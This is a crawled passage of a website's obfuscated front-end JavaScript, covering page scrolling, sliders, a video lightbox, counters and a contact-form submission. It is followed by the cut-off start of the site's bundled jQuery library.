J6E;J6E=$(window)[q0E.F0E(434)]();lowB||this[q0E.U0E(953)]||(J6E>this[q0E.F0E(633)]?$(q0E.F0E(1499))[q0E.F0E(1327)](q0E.F0E(124))||$(q0E.U0E(1499))[q0E.U0E(557)](q0E.U0E(124)):$(q0E.U0E(1499))[q0E.U0E(1327)](q0E.U0E(124))&&$(q0E.U0E(1499))[q0E.U0E(465)](q0E.U0E(124)));J6E?q0E.U0E(757)!=$(q0E.U0E(1310))[q0E.U0E(858)](q0E.F0E(552))&&$(q0E.F0E(1310))[q0E.F0E(858)](q0E.U0E(552),q0E.U0E(757)):q0E.F0E(145)!=$(q0E.F0E(1310))[q0E.U0E(858)](q0E.U0E(552))&&$(q0E.U0E(1310))[q0E.F0E(858)](q0E.U0E(552),q0E.U0E(145));},'\x77\x6f\x77\x49\x6e\x69\x74':function(){this[u5jj.F0E(1337)]=new WOW();this[u5jj.F0E(1337)][u5jj.F0E(339)]();},'\x6c\x61\x79\x6f\x75\x74\x56\x69\x64\x65\x6f\x6d':function(W6E){var J0E=u5jj;function Z6E(){0==u6E?($(J0E.F0E(795),F6E)[J0E.U0E(557)](J0E.U0E(743)),$(J0E.U0E(1512),F6E)[J0E.F0E(465)](J0E.F0E(743))):u6E==D6E[J0E.U0E(357)]-1?($(J0E.F0E(795),F6E)[J0E.F0E(465)](J0E.F0E(743)),$(J0E.F0E(1512),F6E)[J0E.F0E(557)](J0E.U0E(743))):($(J0E.F0E(795),F6E)[J0E.F0E(465)](J0E.F0E(743)),$(J0E.U0E(1512),F6E)[J0E.U0E(465)](J0E.F0E(743)));}var D6E,I6E,O6E,U6E,S6E,y6E,V6E,F6E,u6E,c6E;function K6E(g6E,H6E){U6E[J0E.U0E(858)](J0E.U0E(1046),-U6E[J0E.U0E(822)]()-50);I6E[J0E.U0E(858)]({'\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79':J0E.U0E(259)});O6E[J0E.U0E(858)]({'\x6f\x70\x61\x63\x69\x74\x79':0});O6E[J0E.F0E(208)]({'\x6f\x70\x61\x63\x69\x74\x79':1},249,function(){U6E[J0E.U0E(208)]({'\x74\x6f\x70':($(window)[J0E.F0E(822)]()-U6E[J0E.U0E(822)]())/2},400,J0E.F0E(400),function(){$(J0E.U0E(1317))[J0E.U0E(208)]({'\x6c\x65\x66\x74':0},200,J0E.F0E(1191));$(J0E.U0E(346))[J0E.U0E(208)]({'\x72\x69\x67\x68\x74':0},200,J0E.F0E(1191));$(J0E.F0E(534))[J0E.U0E(208)]({'\x74\x6f\x70':32},200,J0E.U0E(1191));$(J0E.U0E(945))[J0E.U0E(343)]({'\x73\x72\x63':g6E});});});o6E();}D6E=$(J0E.U0E(1156),W6E);I6E=$(J0E.F0E(316));O6E=$(J0E.U0E(1198))[J0E.U0E(728)](I6E);U6E=$(J0E.U0E(714))[J0E.F0E(728)](I6E);S6E=$(J0E.U0E(866))[J0E.F0E(728)](I6E);y6E=$(J0E.U0E(726));V6E=$(J0E.U0E(461));F6E=$(J0E.F0E(768));u6E=0;function N6E(){var i6E,a6E,w6E;c6E=0;Z6E();i6E=D6E[J0E.F0E(664)](u6E);console[J0E.F0E(1128)](u6E);a6E=$(J0E.F0E(620),i6E)[J0E.U0E(343)](J0E.U0E(512));w6E=$(J0E.U0E(1309),i6E)[J0E.U0E(5)]();console[J0E.U0E(1128)](a6E);console[J0E.U0E(1128)](w6E);$(J0E.F0E(945))[J0E.F0E(343)]({'\x73\x72\x63':a6E});V6E[J0E.F0E(170)](J0E.F0E(27),function(){V6E[J0E.F0E(1254)](J0E.U0E(27));V6E[J0E.F0E(465)](J0E.F0E(1382));c6E=1;});V6E[J0E.U0E(557)](J0E.U0E(1382))[J0E.U0E(5)](w6E);}function k6E(d6E,R6E){$(J0E.U0E(1173))[J0E.U0E(858)](J0E.U0E(906),J0E.U0E(510));I6E[J0E.F0E(728)](J0E.F0E(1173));O6E[J0E.U0E(728)](I6E);y6E[J0E.F0E(728)](U6E);F6E[J0E.F0E(728)](I6E);V6E[J0E.U0E(728)](U6E)[J0E.F0E(5)](R6E);K6E(d6E);}function A6E(){$(J0E.U0E(795),F6E)[J0E.U0E(170)](J0E.U0E(29),function(){var P3E=-1556926087,Y3E=1245516841,C3E=2;for(var f3E=1;J0E.N9E(f3E.toString(),f3E.toString().length,34698)!==P3E;f3E++){return console[J0E.F0E(876)](u6E),c6E||u6E>=5||(u6E++,N6E()),~3;C3E+=2;}if(J0E.S9E(C3E.toString(),C3E.toString().length,68004)!==Y3E){return console[J0E.U0E(876)](u6E),c6E||u6E>=5||(u6E++,N6E()),~3;}return console[J0E.U0E(1128)](u6E),c6E&&u6E>0&&(u6E--,N6E()),!1;});$(J0E.U0E(1512),F6E)[J0E.F0E(170)](J0E.U0E(29),function(){return console[J0E.U0E(1128)](u6E),c6E&&u6E<D6E[J0E.U0E(357)]-1&&(u6E++,N6E()),!1;});}D6E[J0E.F0E(357)]<=1&&F6E[J0E.U0E(557)](J0E.U0E(743));var Q9E=-1358808368,b9E=-1837698196,r9E=2;function o6E(){$(J0E.F0E(1515),S6E)[J0E.U0E(170)](J0E.U0E(29),function(){x6E();});$(J0E.F0E(1340))[J0E.F0E(170)](J0E.F0E(29),function(){x6E();});}for(var n9E=1;J0E.N9E(n9E.toString(),n9E.toString().length,90178)!==Q9E;n9E++){c6E=3;r9E+=2;}function x6E(){var h6E;S6E[J0E.F0E(1254)](J0E.U0E(29));h6E=function(){O6E[J0E.U0E(219)]();I6E[J0E.F0E(219)]();U6E[J0E.F0E(5)](J0E.F0E(876));$(J0E.F0E(1173))[J0E.F0E(858)](J0E.F0E(729),J0E.F0E(1473));};$(J0E.F0E(1317))[J0E.U0E(208)]({'\x6c\x65\x66\x74':-50},200,J0E.U0E(1191));$(J0E.F0E(346))[J0E.U0E(208)]({'\x72\x69\x67\x68\x74':-50},200,J0E.F0E(1191));$(J0E.U0E(534))[J0E.F0E(208)]({'\x74\x6f\x70':-50},200,J0E.U0E(1191),function(){U6E[J0E.U0E(208)]({'\x74\x6f\x70':-U6E[J0E.F0E(822)]()-50},400,J0E.F0E(400),function(){h6E();O6E[J0E.U0E(208)]({'\x6f\x70\x61\x63\x69\x74\x79':0},200,h6E);});});}if(J0E.N9E(r9E.toString(),r9E.toString().length,87384)!==b9E){c6E=1;}D6E[J0E.U0E(170)](J0E.F0E(29),function(z6E){var j6E;j6E=this;return $(window)[J0E.F0E(1551)]()>=1180?(u6E=$(j6E)[J0E.F0E(355)](),k6E($(J0E.U0E(620),this)[J0E.U0E(343)](J0E.U0E(512)),$(J0E.U0E(1309),this)[J0E.U0E(5)]()),Z6E(),A6E()):$(window)[J0E.U0E(1551)]()<1180&&($(J0E.F0E(620),this)[J0E.U0E(343)](J0E.U0E(512)),window[J0E.F0E(1571)][J0E.F0E(512)]=$(J0E.F0E(620),this)[J0E.U0E(343)](J0E.F0E(512))),!1;});}});YY[u5jj.F0E(13)][u5jj.U0E(1475)]=function(){var a0E=u5jj;var Y6E,b6E,n6E,Q6E,p6E,e6E,P6E,B6E,r6E;this[a0E.U0E(421)]=YY[a0E.F0E(13)][a0E.U0E(1522)][a0E.F0E(800)];YY[a0E.U0E(13)][a0E.F0E(1522)][a0E.F0E(209)](this);this[a0E.F0E(37)]=0;this[a0E.F0E(1225)]=$(a0E.F0E(1339))[a0E.F0E(357)];this[a0E.U0E(1092)]=0;this[a0E.U0E(157)]=0;Y6E=this;if(this[a0E.U0E(1526)]=!1,this[a0E.U0E(1504)]={},$(a0E.F0E(523))[a0E.F0E(357)]){if(1==$(a0E.U0E(523))[a0E.F0E(478)](a0E.U0E(428))){this[a0E.U0E(1526)]={};this[a0E.F0E(1526)][a0E.F0E(1070)]=$(a0E.U0E(523))[a0E.U0E(478)](a0E.F0E(915))||1;b6E=$(a0E.U0E(523))[a0E.F0E(478)](a0E.U0E(1140));b6E?(b6E=b6E[a0E.F0E(501)](a0E.F0E(1390)),this[a0E.U0E(1526)][a0E.U0E(38)]=window[b6E[0]][b6E[1]]):this[a0E.U0E(1526)][a0E.F0E(38)]=Expo[a0E.F0E(1547)];}var U3E=887846728,I3E=-523566484,D3E=2;for(var O3E=1;a0E.S9E(O3E.toString(),O3E.toString().length,2036)!==U3E;O3E++){$(a0E.F0E(523))[a0E.U0E(219)]();D3E+=2;}if(a0E.N9E(D3E.toString(),D3E.toString().length,21786)!==I3E){$(a0E.F0E(523))[a0E.U0E(219)]();}}else this[a0E.F0E(1526)]={'\x73\x70\x65\x65\x64':1,'\x65\x61\x73\x65':Expo[a0E.F0E(1547)]};if(this[a0E.F0E(1526)]){this[a0E.U0E(953)]||$(a0E.U0E(1499))[a0E.F0E(557)](a0E.U0E(124));$(a0E.F0E(1435))[a0E.F0E(557)](a0E.U0E(124));$(a0E.U0E(746))[a0E.F0E(858)]({'\x68\x65\x69\x67\x68\x74':a0E.U0E(1465),'\x6d\x69\x6e\x2d\x68\x65\x69\x67\x68\x74':a0E.F0E(1465),'\x6f\x76\x65\x72\x66\x6c\x6f\x77':a0E.F0E(510)});var q7E=536264642,T7E=-1519045542,J7E=2;for(var E7E=1;a0E.N9E(E7E.toString(),E7E.toString().length,7043)!==q7E;E7E++){n6E=a0E.F0E(892);this[a0E.U0E(1225)]=$(a0E.U0E(673))[a0E.U0E(892)](a0E.F0E(1173));for(var m6E=6;m6E>this[a0E.U0E(892)];m6E--)n6E=$(a0E.F0E(1171),$(a0E.F0E(892))[a0E.U0E(673)](m6E))[a0E.U0E(892)](),this[a0E.F0E(1173)][a0E.U0E(892)](a0E.F0E(1173)/n6E*a0E.F0E(673)*m6E*a0E.U0E(673)*n6E/a0E.F0E(1225));J7E+=2;}if(a0E.N9E(J7E.toString(),J7E.toString().length,5870)!==T7E){n6E=a0E.U0E(876);this[a0E.U0E(129)]=$(a0E.F0E(673))[a0E.F0E(728)](a0E.F0E(1173));for(var m6E=0;m6E<this[a0E.U0E(1225)];m6E++)n6E=$(a0E.U0E(892),$(a0E.U0E(1339))[a0E.F0E(664)](m6E))[a0E.U0E(1305)](),this[a0E.F0E(129)][a0E.U0E(285)](a0E.F0E(1171)+n6E+a0E.U0E(1583)+m6E+a0E.U0E(1103)+n6E+a0E.F0E(1264));}this[a0E.F0E(129)][a0E.U0E(170)](a0E.F0E(29),a0E.F0E(1224),function(C6E){$(this)[a0E.U0E(1327)](a0E.U0E(1387))||Y6E[a0E.U0E(1192)]($(this)[a0E.F0E(355)]());});}if($(window)[a0E.F0E(170)](a0E.U0E(992),this[a0E.U0E(706)][a0E.U0E(761)](this)),this[a0E.U0E(706)](),$(a0E.F0E(1061))[a0E.F0E(357)]){Q6E={'\x73\x6c\x69\x64\x65\x5a\x49\x6e\x64\x65\x78':1,'\x6e\x65\x78\x74\x54\x65\x78\x74':a0E.U0E(626),'\x70\x72\x65\x76\x54\x65\x78\x74':a0E.F0E(160),'\x6f\x6e\x53\x6c\x69\x64\x65\x41\x66\x74\x65\x72':function(M6E,f6E,u4E){$(a0E.U0E(781))[a0E.U0E(465)](a0E.F0E(1387));M6E[a0E.F0E(557)](a0E.U0E(1387));}};p6E=$(a0E.F0E(575));if(!this[a0E.U0E(1526)]){e6E=parseInt(String(p6E[a0E.F0E(478)](a0E.F0E(775))));e6E&&$(a0E.U0E(526))[a0E.U0E(822)](e6E);}Q6E[a0E.F0E(1473)]=parseInt(String(p6E[a0E.F0E(478)](a0E.U0E(16))));Q6E[a0E.U0E(1459)]=[a0E.F0E(1168),a0E.F0E(504)][parseInt(String(p6E[a0E.F0E(478)](a0E.U0E(1150))))];Q6E[a0E.F0E(1227)]=1e3*parseInt(String(p6E[a0E.U0E(478)](a0E.F0E(521))));Q6E[a0E.F0E(856)]=String(p6E[a0E.F0E(478)](a0E.F0E(1140)));p6E[a0E.F0E(1328)](Q6E);}if(this[a0E.F0E(1296)](),$(a0E.F0E(1335))[a0E.F0E(357)]){P6E=$(a0E.U0E(1484));if(P6E[a0E.U0E(357)]){B6E=$(a0E.F0E(317)+P6E[a0E.U0E(343)](a0E.U0E(512))+a0E.U0E(829));B6E[a0E.U0E(728)](a0E.U0E(1173));B6E[a0E.F0E(170)](a0E.U0E(29),function(F4E){F4E[a0E.F0E(228)]==this&&$(this)[a0E.F0E(465)](a0E.F0E(1175));});$(a0E.U0E(1484))[a0E.U0E(170)](a0E.F0E(29),function(U4E){return B6E[a0E.U0E(557)](a0E.U0E(1175)),!1;});}var d7E=365874671,R7E=2129912682,g7E=2;for(var h7E=1;a0E.S9E(h7E.toString(),h7E.toString().length,13507)!==d7E;h7E++){r6E=$(a0E.U0E(1358));g7E+=2;}if(a0E.S9E(g7E.toString(),g7E.toString().length,58182)!==R7E){r6E=$(a0E.F0E(876));}$(a0E.F0E(1555))[a0E.U0E(1111)](function(V4E){var D4E,I4E;D4E=this;I4E={'\x6e\x61\x6d\x65':a0E.U0E(876),'\x65\x6d\x61\x69\x6c':a0E.F0E(876),'\x74\x65\x6c':a0E.U0E(876),'\x63\x6f\x6e\x74\x65\x6e\x74':a0E.F0E(876)};return I4E[a0E.F0E(958)]=$[a0E.U0E(1214)]($(a0E.F0E(481),D4E)[a0E.U0E(1096)]()),I4E[a0E.U0E(958)]?(I4E[a0E.F0E(1243)]=$[a0E.U0E(1214)]($(a0E.F0E(1240),D4E)[a0E.F0E(1096)]()),I4E[a0E.F0E(1243)]?/^[c-hi-la-bm-zA-Z_0-34-9\.\-\+][e-za-dA-Z_0-9\.\-\+]{0,}\u0040([a-zA-Z_0-9\-][h-zab-gN-OF-GH-JA-EP-ZK-M_90123-8\-]{0,}\u002e){1,}[a-de-z]{2,4}$/i[a0E.F0E(730)](I4E[a0E.F0E(1243)])?(I4E[a0E.F0E(1098)]=$[a0E.F0E(1214)]($(a0E.F0E(497),D4E)[a0E.U0E(1096)]()),I4E[a0E.F0E(1098)]?(I4E[a0E.U0E(439)]=$[a0E.U0E(1214)]($(a0E.U0E(80),D4E)[a0E.F0E(1096)]()),I4E[a0E.U0E(439)]?(r6E[a0E.F0E(728)](a0E.U0E(1173)),$[a0E.U0E(1197)]($(D4E)[a0E.F0E(343)](a0E.U0E(420)),I4E,function(O4E,c4E,S4E){a0E.F0E(450)==O4E?($(a0E.U0E(1417),D4E)[a0E.F0E(1096)](a0E.F0E(876)),r6E[a0E.F0E(465)](a0E.F0E(358))[a0E.F0E(557)](a0E.U0E(20)),setTimeout(function(N4E){r6E[a0E.F0E(219)]();},1e3)):r6E[a0E.U0E(219)]();}),$(a0E.F0E(409),D4E)[a0E.F0E(171)](),!1):(alert(a0E.U0E(1545)),!1)):(alert(a0E.F0E(122)),!1)):(alert(a0E.F0E(868)),!1):(alert(a0E.U0E(854)),!1)):(alert(a0E.U0E(432)),!1);});}this[a0E.U0E(1337)]=new WOW();this[a0E.U0E(1526)]?($(window)[a0E.F0E(170)](a0E.F0E(1110),this[a0E.U0E(616)][a0E.F0E(761)](this)),this[a0E.F0E(1337)][a0E.U0E(1449)][a0E.U0E(1504)]=this[a0E.F0E(1504)]):$(window)[a0E.F0E(170)](a0E.F0E(76),this[a0E.F0E(711)][a0E.U0E(761)](this));this[a0E.F0E(1337)][a0E.U0E(339)]();};__extends(YY[u5jj.F0E(13)][u5jj.U0E(1475)],YY[u5jj.U0E(13)][u5jj.F0E(1522)]);$[u5jj.F0E(425)](YY[u5jj.U0E(13)][u5jj.F0E(1475)][u5jj.F0E(800)],{'\x6f\x6e\x4d\x6f\x75\x73\x65\x57\x68\x65\x65\x6c\x49\x6e\x64\x65\x78':function(u9E,f4E){var M4E;M4E=f4E>0?u5jj.U0E(167):u5jj.U0E(751);this[u5jj.F0E(1192)](M4E);},'\x6c\x61\x79\x6f\x75\x74\x53\x6c\x69\x64\x65\x72':function(L4E,q4E){var o0E=u5jj;var T4E,G4E,s4E,b4E,E4E,J4E,Q4E,t4E,l4E,v4E,p4E,X4E;T4E=$(o0E.U0E(1249),L4E)[o0E.U0E(357)];if(T4E){G4E=$(o0E.U0E(1321),L4E);s4E=G4E[o0E.F0E(478)](o0E.U0E(1251))||q4E[o0E.F0E(1186)]||1;b4E=Math[o0E.F0E(1400)](T4E/s4E);E4E=G4E[o0E.U0E(478)](o0E.U0E(896))||q4E[o0E.F0E(1147)]||0;J4E=0;Q4E=o0E.U0E(402)!=G4E[o0E.U0E(478)](o0E.F0E(1218))?Boolean(G4E[o0E.U0E(478)](o0E.U0E(1218))):q4E[o0E.U0E(742)]||!1;t4E=G4E[o0E.F0E(478)](o0E.F0E(1150))||q4E[o0E.F0E(1459)];$(o0E.F0E(1249),L4E)[o0E.F0E(589)](function(n4E,m4E){var r4E;r4E=$(m4E)[o0E.F0E(1327)](o0E.U0E(1337))?$(m4E):$(o0E.F0E(1263),m4E);n4E<s4E?r4E[o0E.F0E(357)]&&$(r4E)[o0E.U0E(343)](o0E.F0E(513),o0E.F0E(1390)+n4E+o0E.U0E(1025)):r4E[o0E.F0E(357)]&&$(r4E)[o0E.U0E(465)](o0E.F0E(1337));});o0E.F0E(1055)==t4E?($(window)[o0E.F0E(170)](o0E.F0E(459),function(B4E){$(o0E.F0E(1006),G4E)[o0E.F0E(822)](($(o0E.F0E(1033),L4E)[o0E.U0E(822)]()-E4E*(s4E-1))/s4E);}),$(window)[o0E.U0E(1371)](o0E.F0E(459))):(J4E=parseInt($(o0E.F0E(1033),L4E)[o0E.F0E(1551)]()/s4E),$(o0E.F0E(1249),L4E)[o0E.F0E(1551)](J4E));l4E={'\x6d\x69\x6e\x53\x6c\x69\x64\x65\x73':s4E,'\x6d\x61\x78\x53\x6c\x69\x64\x65\x73':s4E,'\x6d\x6f\x64\x65':t4E,'\x73\x6c\x69\x64\x65\x57\x69\x64\x74\x68':J4E,'\x73\x6c\x69\x64\x65\x4d\x61\x72\x67\x69\x6e':E4E,'\x6d\x6f\x76\x65\x53\x6c\x69\x64\x65\x73':s4E,'\x6e\x65\x78\x74\x54\x65\x78\x74':o0E.U0E(626),'\x70\x72\x65\x76\x54\x65\x78\x74':o0E.U0E(160),'\x69\x6e\x66\x69\x6e\x69\x74\x65\x4c\x6f\x6f\x70':0,'\x65\x61\x73\x69\x6e\x67':G4E[o0E.F0E(478)](o0E.U0E(1140)),'\x73\x70\x65\x65\x64':1e3*parseInt(String(G4E[o0E.U0E(478)](o0E.F0E(915))))||500};if(Q4E){v4E=1;l4E[o0E.U0E(1456)]=function(){v4E=0;};l4E[o0E.F0E(738)]=function(){v4E=1;};p4E=Date[o0E.U0E(1413)]();G4E[o0E.F0E(170)](o0E.U0E(1110),function(Y4E,C4E){var e4E,P4E;if(Y4E[o0E.F0E(565)](),Y4E[o0E.U0E(1590)](),!(!v4E||TweenMax[o0E.U0E(1058)](o0E.U0E(1468))||Date[o0E.U0E(1413)]()-p4E<l4E[o0E.F0E(1070)])){p4E=Date[o0E.U0E(1413)]();e4E=C4E>0?o0E.F0E(167):o0E.F0E(751);P4E=X4E[o0E.U0E(1510)]();P4E==b4E-1&&o0E.F0E(751)==e4E||0==P4E&&o0E.U0E(167)==e4E?this[o0E.U0E(1192)](e4E):o0E.U0E(751)==e4E?X4E[o0E.U0E(1067)]():X4E[o0E.U0E(547)]();}}[o0E.U0E(761)](this));}X4E=G4E[o0E.U0E(1328)](l4E);T4E<=s4E&&$(o0E.F0E(1556),L4E)[o0E.U0E(289)]();}},'\x6f\x6e\x52\x65\x73\x69\x7a\x65\x49\x6e\x64\x65\x78':function(F9E){var x0E=u5jj;this[x0E.U0E(1092)]==$(window)[x0E.F0E(1551)]()&&this[x0E.F0E(157)]==$(window)[x0E.F0E(822)]()||(this[x0E.F0E(1092)]=$(window)[x0E.U0E(1551)](),this[x0E.U0E(157)]=$(window)[x0E.U0E(822)](),this[x0E.U0E(1526)]?($(x0E.F0E(342))[x0E.F0E(822)](this[x0E.U0E(157)]),$(x0E.F0E(1339))[x0E.F0E(822)](this[x0E.U0E(157)]),this[x0E.U0E(129)][x0E.F0E(858)](x0E.F0E(1046),this[x0E.F0E(157)]/2-this[x0E.F0E(129)][x0E.F0E(822)]()/2),TweenMax[x0E.F0E(140)](x0E.F0E(1468),{'\x79':-this[x0E.F0E(157)]*this[x0E.F0E(37)],'\x66\x6f\x72\x63\x65\x33\x44':1})):x0E.F0E(450)==$(x0E.U0E(575))[x0E.U0E(478)](x0E.F0E(775))&&$(x0E.U0E(526))[x0E.F0E(822)](this[x0E.U0E(157)]));},'\x77\x6f\x77\x49\x6e\x69\x74':function(){},'\x6c\x61\x79\x6f\x75\x74\x49\x6e\x69\x74':function(){},'\x6c\x61\x79\x6f\x75\x74\x49\x6e\x64\x65\x78\x49\x6e\x69\x74':function(){var Z0E=u5jj;var Z4E,x4E,y4E;Z4E=this;if($(Z0E.F0E(271))[Z0E.F0E(357)]&&($(Z0E.F0E(1113))[Z0E.F0E(357)]?this[Z0E.U0E(931)]($(Z0E.U0E(271)),{'\x73\x6c\x69\x64\x65\x72\x73':4,'\x6d\x6f\x64\x65':Z0E.F0E(1168)}):$(Z0E.U0E(1458))[Z0E.F0E(357)]&&this[Z0E.U0E(1131)]($(Z0E.F0E(271)))),$(Z0E.F0E(194))[Z0E.U0E(357)]&&($(Z0E.U0E(1174))[Z0E.F0E(357)]?this[Z0E.F0E(931)]($(Z0E.U0E(194)),{'\x73\x6c\x69\x64\x65\x72\x73':3,'\x6d\x6f\x64\x65':Z0E.F0E(1168)}):$(Z0E.U0E(1014))[Z0E.F0E(357)]&&this[Z0E.F0E(1131)]($(Z0E.U0E(194)))),$(Z0E.U0E(467))[Z0E.F0E(357)]&&($(Z0E.F0E(1235))[Z0E.U0E(357)]?this[Z0E.F0E(931)]($(Z0E.F0E(467)),{'\x73\x6c\x69\x64\x65\x72\x73':2,'\x6d\x6f\x64\x65':Z0E.F0E(1055),'\x77\x68\x65\x65\x6c':1}):$(Z0E.F0E(1356))[Z0E.F0E(357)]&&this[Z0E.U0E(1131)]($(Z0E.U0E(467)))),$(Z0E.F0E(1349))[Z0E.F0E(357)]&&($(Z0E.F0E(1145))[Z0E.U0E(357)]?this[Z0E.U0E(931)]($(Z0E.F0E(1349)),{'\x73\x6c\x69\x64\x65\x72\x73':1,'\x6d\x6f\x64\x65':Z0E.U0E(1168)}):$(Z0E.F0E(1574))[Z0E.F0E(357)]&&this[Z0E.F0E(1131)]($(Z0E.F0E(1349)))),$(Z0E.U0E(58))[Z0E.F0E(357)]&&$(Z0E.U0E(1012))[Z0E.F0E(589)](function(A4E,W4E){$(this)[Z0E.U0E(1327)](Z0E.F0E(48))?Z4E[Z0E.U0E(931)]($(W4E)[Z0E.U0E(1408)](),{'\x73\x6c\x69\x64\x65\x72\x73':4,'\x6d\x6f\x64\x65':Z0E.U0E(1168)}):$(this)[Z0E.F0E(1327)](Z0E.F0E(828))&&Z4E[Z0E.U0E(1131)]($(W4E)[Z0E.U0E(1408)]());Z4E[Z0E.U0E(628)]($(W4E));}),$(Z0E.U0E(1324))[Z0E.F0E(357)]&&$(Z0E.U0E(888))[Z0E.U0E(357)]&&this[Z0E.F0E(931)]($(Z0E.U0E(1324)),{'\x73\x6c\x69\x64\x65\x72\x73':1,'\x6d\x6f\x64\x65':Z0E.F0E(1168)}),$(Z0E.F0E(807))[Z0E.F0E(357)]){x4E=this[Z0E.F0E(1526)];y4E={'\x75\x73\x65\x45\x61\x73\x69\x6e\x67':!0,'\x65\x61\x73\x69\x6e\x67\x46\x6e':function(K4E,d4E,R4E,g4E){var o4E,k4E;o4E=(K4E/=g4E)*K4E;k4E=o4E*K4E;return d4E+R4E*(k4E*o4E+-5*o4E*o4E+10*k4E+-10*o4E+5*K4E);},'\x75\x73\x65\x47\x72\x6f\x75\x70\x69\x6e\x67':!0,'\x73\x65\x70\x61\x72\x61\x74\x6f\x72':Z0E.F0E(143),'\x64\x65\x63\x69\x6d\x61\x6c':Z0E.U0E(876),'\x70\x72\x65\x66\x69\x78':Z0E.F0E(876),'\x73\x75\x66\x66\x69\x78':Z0E.F0E(876)};$(Z0E.F0E(1360))[Z0E.U0E(1433)]()[Z0E.U0E(170)](Z0E.F0E(1433),function(j4E,z4E){var H4E,h4E,i4E,a4E,w4E;if(x4E)return!1;$(this)[Z0E.F0E(1254)](Z0E.F0E(1433));H4E=parseFloat($(this)[Z0E.F0E(478)](Z0E.F0E(1395)))||1e3;h4E=parseInt($(this)[Z0E.F0E(478)](Z0E.F0E(57)))||1.5;i4E=parseInt($(this)[Z0E.U0E(478)](Z0E.U0E(1536)))||500;a4E=$[Z0E.F0E(425)]({},y4E,{'\x73\x65\x70\x61\x72\x61\x74\x6f\x72':$(this)[Z0E.F0E(478)](Z0E.U0E(15))?String($(this)[Z0E.U0E(478)](Z0E.F0E(15))):Z0E.F0E(143),'\x70\x72\x65\x66\x69\x78':$(this)[Z0E.U0E(478)](Z0E.F0E(1469))?String($(this)[Z0E.F0E(478)](Z0E.U0E(1469))):Z0E.U0E(876),'\x73\x75\x66\x66\x69\x78':$(this)[Z0E.F0E(478)](Z0E.F0E(1075))?String($(this)[Z0E.F0E(478)](Z0E.F0E(1075))):Z0E.U0E(876)});w4E=new CountUp($(this)[0],0,H4E,0,h4E,a4E);setTimeout(function(){w4E[Z0E.U0E(716)]();},i4E);});}},'\x6f\x6e\x47\x6f\x74\x6f\x50\x61\x67\x65\x43\x6f\x6d\x70\x6c\x65\x74\x65':function(){},'\x70\x72\x6f\x78\x79\x53\x63\x72\x6f\x6c\x6c':function(){},'\x67\x6f\x74\x6f\x50\x61\x67\x65':function(V9E){var O0E=u5jj;if(!TweenMax[O0E.U0E(1058)](O0E.F0E(1468))||O0E.U0E(319)==V9E){if(O0E.U0E(751)==V9E){if(!(this[O0E.U0E(37)]<this[O0E.F0E(1225)]-1))return;this[O0E.F0E(37)]++;}else if(O0E.U0E(167)==V9E){if(!(this[O0E.F0E(37)]>0))return;this[O0E.U0E(37)]--;}else if(O0E.F0E(319)==V9E);else{if(!((V9E=parseInt(V9E))>-1&&V9E>-1&&V9E<this[O0E.F0E(1225)]))return;this[O0E.U0E(37)]=V9E;}0==this[O0E.F0E(37)]?this[O0E.F0E(129)][O0E.F0E(289)]():O0E.U0E(145)==$(this[O0E.U0E(129)])[O0E.F0E(858)](O0E.F0E(552))&&this[O0E.F0E(129)][O0E.F0E(1175)]();$(O0E.U0E(507),this[O0E.U0E(129)])[O0E.U0E(465)](O0E.U0E(1387));$(O0E.U0E(1224),this[O0E.U0E(129)])[O0E.U0E(664)](this[O0E.F0E(37)])[O0E.F0E(557)](O0E.U0E(1387));TweenMax[O0E.F0E(232)](O0E.F0E(1468),this[O0E.F0E(1526)][O0E.F0E(1070)],{'\x66\x6f\x72\x63\x65\x33\x44':1,'\x79':-this[O0E.U0E(157)]*this[O0E.F0E(37)],'\x65\x61\x73\x65':this[O0E.F0E(1526)][O0E.F0E(38)],'\x6f\x6e\x55\x70\x64\x61\x74\x65':this[O0E.F0E(711)][O0E.U0E(761)](this),'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65':this[O0E.U0E(919)][O0E.U0E(761)](this)});}},'\x6f\x6e\x53\x63\x72\x6f\x6c\x6c\x49\x6e\x64\x65\x78':function(){var V0E=u5jj;var U9E;U9E=0;this[V0E.U0E(1526)]&&(this[V0E.F0E(1504)][V0E.U0E(434)]=$(V0E.F0E(1468))[0][V0E.F0E(46)]&&-$(V0E.F0E(1468))[0][V0E.U0E(46)][V0E.U0E(472)],U9E=this[V0E.F0E(1504)][V0E.U0E(434)],this[V0E.U0E(1504)][V0E.F0E(76)]());$(V0E.F0E(982))[V0E.U0E(589)](function(D9E,I9E){V0E.U0E(304)==$(this)[V0E.U0E(858)](V0E.F0E(1379))&&$(I9E)[V0E.U0E(858)](V0E.U0E(1341),V0E.F0E(284)+(U9E||($(I9E)[V0E.F0E(1550)]()[V0E.U0E(1046)]-$(window)[V0E.U0E(434)]())/2)+V0E.F0E(489));});},'\x6c\x61\x79\x6f\x75\x74\x53\x63\x72\x6f\x6c\x6c':function(){}});$(function(){var I0E=u5jj;var O9E;O9E=$(I0E.U0E(1109))[I0E.U0E(343)](I0E.F0E(1386));$(I0E.U0E(1132))[I0E.F0E(219)]();O9E&&YY[I0E.U0E(13)][O9E]&&new YY[(I0E.U0E(13))][O9E]();});

--- FILE ---
content_type: text/javascript
request_url: http://syzckj.net/js/jquery.js
body_size: 26378
content:
(function(A,w){
	function ma(){
		if(!c.isReady){
			try{
				s.documentElement.doScroll("left")
				}catch(a){
				setTimeout(ma,1);
				return
			}
			c.ready()
			}
		}
	function Qa(a,b){
	b.src?c.ajax({
		url:b.src,
		async:false,
		dataType:"script"
	}):c.globalEval(b.text||b.textContent||b.innerHTML||"");
	b.parentNode&&b.parentNode.removeChild(b)
	}
	function X(a,b,d,f,e,j){
	var i=a.length;
	if(typeof b==="object"){
		for(var o in b)X(a,o,b[o],f,e,d);return a
		}
		if(d!==w){
		f=!j&&f&&c.isFunction(d);
		for(o=0;o<i;o++)e(a[o],b,f?d.call(a[o],o,e(a[o],b)):d,j);
		return a
		}
		return i?
	e(a[0],b):w
	}
	function J(){
	return(new Date).getTime()
	}
	function Y(){
	return false
	}
	function Z(){
	return true
	}
	function na(a,b,d){
	d[0].type=a;
	return c.event.handle.apply(b,d)
	}
	function oa(a){
	var b,d=[],f=[],e=arguments,j,i,o,k,n,r;
	i=c.data(this,"events");
	if(!(a.liveFired===this||!i||!i.live||a.button&&a.type==="click")){
		a.liveFired=this;
		var u=i.live.slice(0);
		for(k=0;k<u.length;k++){
			i=u[k];
			i.origType.replace(O,"")===a.type?f.push(i.selector):u.splice(k--,1)
			}
			j=c(a.target).closest(f,a.currentTarget);
		n=0;
		for(r=
